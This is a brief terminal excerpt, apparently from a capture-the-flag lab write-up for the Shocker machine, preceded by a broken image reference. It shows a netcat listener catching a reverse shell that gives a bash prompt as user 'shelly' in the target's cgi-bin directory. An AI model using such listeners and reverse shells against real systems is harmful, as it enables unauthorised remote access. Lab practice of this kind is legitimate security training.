 ┌──(kali㉿LAPTOP-GJA8PTVB)-[~]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.56] 51808
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$